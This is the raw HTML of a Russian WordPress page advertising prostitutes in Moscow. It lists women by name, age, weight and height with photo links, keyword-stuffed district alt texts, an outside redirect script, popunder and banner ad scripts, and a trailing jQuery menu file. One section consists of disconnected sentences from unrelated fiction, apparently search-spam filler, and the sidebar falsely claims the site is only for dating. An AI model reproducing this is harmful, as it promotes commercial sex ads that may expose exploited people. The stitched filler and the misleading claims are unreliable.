  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2507 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2507" class="post-2507 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Проститутки от 500 р в Москве</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>Когда вы хотите только конкретную услугу, воспользуйтесь фильтром, и он отберет для вас проституток Москвы, готовых ублажать самца так, вам нужно.    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх петровский парк"  data-src="/fotografii/335/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" src="/fotografii/335/2.jpg" alt="телефоны дешевых шлюх петровский парк" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Милада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/urologicheskij-massazh/milada-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану на ночь свиблово"  data-src="/fotografii/70/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/70/3.jpg" alt="снять путану на ночь свиблово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Сабина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/sabina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="недорогие путаны сколково"  data-src="/fotografii/380/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="465" /><noscript><img decoding="async" src="/fotografii/380/3.jpg" alt="недорогие путаны сколково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Амина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/amina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки выезд левобережный"  data-src="/fotografii/83/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="414" /><noscript><img decoding="async" src="/fotografii/83/3.jpg" alt="проститутки выезд левобережный" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Юлия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/minet-glubokij/yuliya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые путаны воробьевы горы"  data-src="/fotografii/411/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/fotografii/411/1.jpg" alt="дешевые путаны воробьевы горы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Аделина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/urologicheskij-massazh/adelina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="анкеты шлюх силикатная"  data-src="/fotografii/392/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img decoding="async" src="/fotografii/392/2.jpg" alt="анкеты шлюх силикатная" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Фредерика</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/frederika.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="396" height="565" class="alignnone size-full wp-image-29 lazyload"   data-src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg" data-srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg 396w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1-210x300.jpg 210w" data-sizes="auto" data-eio-rwidth="396" data-eio-rheight="565" /><noscript><img fetchpriority="high" decoding="async" src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg" alt="" width="396" height="565" class="alignnone size-full wp-image-29" srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1.jpg 396w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/1-1-210x300.jpg 210w" sizes="(max-width: 396px) 100vw, 396px" data-eio="l" /></noscript></p>
<blockquote><p>
Дорогие мужчины жду в гости! Звоните! От моего минета ты сойдешь с ума! Большая натуральная грудь! Могу выслать больше фоток.
</p></blockquote>
<li><strong><span style="color: #050001;">Имя девушки</span></strong> &#8212; Яна</li>
<li><strong><span style="color: #050001;">Возраст</span></strong> &#8212; 31</li>
<li><strong><span style="color: #050001;">Внешность</span></strong> &#8212; Славянская</li>
<li><strong><span style="color: #050001;">Время для звонков</span></strong> &#8212; Круглосуточно</li>
<li><strong><span style="color: #050001;">Интимная стрижка</span></strong> &#8212; Аккуратная</li>
<li><strong><span style="color: #050001;">Апартаменты и выезд</span></strong> &#8212; Апартаменты, выезд в гостиницу, выезд в сауны</li>
<p> &nbsp; <center><a href="https://prostitutki-moscow.top/individualki/yana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги путан дорогомилово"  data-src="/fotografii/361/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="440" /><noscript><img decoding="async" src="/fotografii/361/1.jpg" alt="услуги путан дорогомилово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>42</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/nina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="красивые проститутки свиблово"  data-src="/fotografii/352/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="431" /><noscript><img decoding="async" src="/fotografii/352/2.jpg" alt="красивые проститутки свиблово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нора</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/nora.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="адреса проституток ясенево"  data-src="/fotografii/347/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="404" /><noscript><img decoding="async" src="/fotografii/347/3.jpg" alt="адреса проституток ясенево" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Зульфия</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/zulfiya-5.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки индивидуалки новогиреево"  data-src="/fotografii/103/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="409" /><noscript><img decoding="async" src="/fotografii/103/3.jpg" alt="дешевые проститутки индивидуалки новогиреево" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Аксинья</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/aksinya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые шлюхи ховрино"  data-src="/fotografii/154/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="468" /><noscript><img decoding="async" src="/fotografii/154/3.jpg" alt="новые шлюхи ховрино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Устина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/ustina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="салон интим услуг калитники"  data-src="/fotografii/395/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="469" /><noscript><img decoding="async" src="/fotografii/395/2.jpg" alt="салон интим услуг калитники" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Милана</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>170</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/milana-5.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="окажу интим знакомства лесопарковая"  data-src="/fotografii/334/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/334/2.jpg" alt="окажу интим знакомства лесопарковая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ева</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/eva.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <img decoding="async" src="[data-uri]" alt="" width="475" height="634" class="alignnone size-full wp-image-12 lazyload"   data-src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/9.jpg" data-srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/9.jpg 475w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/9-225x300.jpg 225w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="634" /><noscript><img decoding="async" src="https://prostitutki-moscow.top/wp-content/uploads/2021/07/9.jpg" alt="" width="475" height="634" class="alignnone size-full wp-image-12" srcset="https://prostitutki-moscow.top/wp-content/uploads/2021/07/9.jpg 475w, https://prostitutki-moscow.top/wp-content/uploads/2021/07/9-225x300.jpg 225w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></p>
<blockquote>
<p>Пленительная и прекрасная индивидуалка ищет молодого и состоятельного парня!</p>
</blockquote>
<p> &nbsp; <center><a href="https://prostitutki-moscow.top/individualki/diana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять недорогую индивидуалку крюково"  data-src="/fotografii/180/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="461" /><noscript><img decoding="async" src="/fotografii/180/2.jpg" alt="снять недорогую индивидуалку крюково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нора</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/nora-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>   <center></p>
<h2>Новые элитные проститутки Краснодарского края</h2>
<p></center> <center><img decoding="async" src="[data-uri]" alt="проститутки краснодарского края"  data-src="/fotografii/411/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/fotografii/411/1.jpg" alt="проститутки краснодарского края" class="" data-eio="l" /></noscript></center> </p>
<p>Сейчас она думала о своих распухших от поцелуев губах, о горящей от прикосновений его щетины коже на щеках и подбородке. Конвойная сотня с желтым развернутым знаменем и свита из вновь испеченных полковников и генералов сопровождали. На полотенце была кровь, и я здорово струхнул. Он располагался на первом этаже старого дома, занимая две объединенные квартиры. Под потолком коридора мерцала слабая лампа. <center><img decoding="async" src="[data-uri]" alt="путаны краснодарского края"  data-src="/fotografii/195/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="499" /><noscript><img decoding="async" src="/fotografii/195/3.jpg" alt="путаны краснодарского края" class="" data-eio="l" /></noscript></center> </p>
<p>Но этого не случилось. Пленникам не давали еды. Он ласково взял ее за подбородок и повернул лицом к. Работать не хотят, все ждут, что им богатые спонсоры за так денег отвалят. Царящий в небесах гул нарастал, все смелее пробуя восстающие в своих недрах силы, стремящиеся ниспасть на землю потопом.</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9
body_size: 278
content:
jQuery(document).ready( function() {
	jQuery('#searchicon').click(function() {
		jQuery('#jumbosearch').fadeIn();
		jQuery('#jumbosearch input').focus();
	});
	jQuery('#jumbosearch .closeicon').click(function() {
		jQuery('#jumbosearch').fadeOut();
	});
	jQuery('body').keydown(function(e){
	    
	    if(e.keyCode == 27){
	        jQuery('#jumbosearch').fadeOut();
	    }
	});
		
	jQuery('#site-navigation ul.menu').slicknav({
		label: 'Menu',
		duration: 1000,
		prependTo:'#slickmenu'
	});	
	
});
